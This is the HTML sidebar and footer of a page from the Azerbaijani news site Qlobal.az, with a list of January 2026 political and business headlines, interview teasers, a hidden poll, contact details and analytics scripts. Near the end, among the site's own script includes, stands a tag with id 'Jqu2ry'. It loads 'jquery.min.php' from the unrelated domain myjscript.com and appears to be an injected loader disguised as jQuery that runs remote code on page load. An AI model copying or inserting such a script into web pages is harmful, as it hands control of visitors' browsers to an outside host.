					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://www.qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycan-byuk-britaniyadan-qizil-tedarukunu-keskin-artirib/">Azərbaycan Böyük Britaniyadan qızıl tədarükünü kəskin artırıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/bacisi-olundan-kecmis-deputata-ittiham-stutqarti-elimizden-alib/">Bacısı oğlundan keçmiş deputata ittiham: "Ştutqart"ı əlimizdən alıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azer-turk-banka-sedr-teyin-edilib/">"Azər-Türk Bank"a sədr təyin edilib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/dvlet-agentliyinden-25-milyonluq-yemek-icmek-tenderi-udan-ziyafet-ferzeliyev-kimdir-teferruat/">Dövlət Agentliyindən 25 milyonluq yemək-içmək tenderi udan Ziyafət Fərzəliyev kimdir? - Təfərrüat</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/zelde-730-manata-olan-emeliyyat-dvletde-2-minden-baha-basa-gelir-sebeb-nedir-arasdirma/">Özəldə 730 manata olan əməliyyat dövlətdə 2 mindən baha başa gəlir - Səbəb nədir? - ARAŞDIRMA</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/vidadi-zeynalovun-43-milyonluq-emlaklari-satisa-cixarilir-siyahi/">Vidadi Zeynalovun 43 milyonluq əmlakları satışa çıxarılır (SİYAHI)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/bakida-biznesmenin-yarim-milyon-manatdan-cox-pulu-menimsenildi-teferrat/">Bakıda biznesmenin yarım milyon manatdan çox pulu mənimsənildi - TƏFƏRRÜAT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/milli-meclisin-deputati-vuqar-rehimzade-culfada-secicileri-ile-nvbeti-grusunu-kecirib-foto/">Milli Məclisin deputatı Vüqar Rəhimzadə Culfada seçiciləri ilə növbəti görüşünü keçirib - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycan-ve-israil-prezidentleri-davosda-grusub/">Azərbaycan və İsrail prezidentləri Davosda görüşüb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ictimai-sura-uzvleri-edliyye-nazirliyinin-qurumlarinda-olublar/">İctimai şura üzvləri Ədliyyə Nazirliyinin qurumlarında olublar</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/qaraba-ayntraxt-frankfurt-oyununa-ne-qeder-bilet-satilib/">"Qarabağ" - "Ayntraxt Frankfurt" oyununa nə qədər bilet satılıb?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/abs-ve-azerbaycan-prezidentleri-bir-birilerine-sulh-surasi-ile-bali-mektub-unvanladi/"><b><font color="red">ABŞ və Azərbaycan Prezidentləri bir-birilərinə Sülh Şurası ilə bağlı məktub ünvanladı</font></b></a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/isa-hebibbeyliye-cetir-tutan-sexsin-kimliyi-belli-oldu-foto/">İsa Həbibbəyliyə çətir tutan şəxsin kimliyi BƏLLİ OLDU - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/xaricde-tehsil-merkezi-telebenin-basina-oyun-acib/">Xaricdə təhsil mərkəzi tələbənin başına oyun açıb?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/mene-sui-qesd-olarsa-iran-yer-uzunden-silinecek-tramp/">"Mənə sui-qəsd olarsa, İran yer üzündən silinəcək" - Tramp</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycan-sulh-surasina-uzvluk-devetini-qebul-etdi/">Azərbaycan Sülh Şurasına üzvlük dəvətini qəbul etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azergoldda-nvbeti-tender-muemmasi-memmedli-qardaslari-qalib-mmc-lere-nezaret-edir/">"Azergold"da növbəti tender müəmması - Məmmədli qardaşları qalib MMC-lərə nəzarət edir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/stutqart-nece-sassi-olub-neriman-eliyev-30-milyonluq-biznesi-ele-kecirib/">“Ştutqart” necə “Şassi olub?- Nəriman Əliyev 30 milyonluq biznesi ələ keçirib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/vusal-aslanov-departament-rehberini-isden-cixardi-yeni-teyinat/">Vüsal Aslanov departament rəhbərini işdən çıxardı - Yeni təyinat</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/prezident-euronewsa-musahibe-verdi/">Prezident "Euronews"a müsahibə verdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/vehdet-partiyasinin-qurucusunun-qardasi-deleduzluqda-ittiham-olunur/">Vəhdət Partiyasının qurucusunun qardaşı dələduzluqda ittiham olunur</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													20 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/letife-ezimova-mektebde-pul-yidirir-sesyazisi/">Lətifə Əzimova məktəbdə pul yığdırır? - səsyazısı...</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/auto-city-057-salonu-sekini-zebt-edib-sakinler-sikayetcidir-video/">“Auto City 057” salonu səkini zəbt edib-Sakinlər şikayətçidir-Video</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/20-yanvar-sehidlerinin-xatiresi-bir-deqiqelik-sukutla-yad-olundu/">20 Yanvar şəhidlərinin xatirəsi bir dəqiqəlik sükutla yad olundu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ilham-eliyev-sehidler-xiyabanini-ziyaretine-dair-videocarx-paylasdi/">İlham Əliyev Şəhidlər xiyabanını ziyarətinə dair videoçarx paylaşdı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/20-yanvar-faciesinden-36-il-tur/"><b> 20 Yanvar faciəsindən 36 il ötür</b></a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													19 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/prezident-ilham-eliyev-davosda-daha-grus-kecirdi-foto/">Prezident İlham Əliyev Davosda daha görüş keçirdi - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/toplu-sms-satan-sirrli-l-sim-sirketi-127-min-manatliq-sanksiya-qanunvericiliyin-pozulmasi/">Toplu SMS satan sirrli "L-SİM” şirkəti - 127 min manatlıq sanksiya, qanunvericiliyin pozulması</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ilham-eliyev-zayed-insan-qardaslii-mukafatina-layiq-gruldu/">İlham Əliyev "Zayed İnsan Qardaşlığı Mükafatı"na layiq görüldü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/vuqar-rehimzade-20-yanvar-faciesi-xalqa-qarsi-tredilen-beseri-cinayet-idi/">Vüqar Rəhimzadə: 20 Yanvar faciəsi xalqa qarşı törədilən bəşəri cinayət idi</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3a4b5655585b56145b407a7d575b535614795557">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>
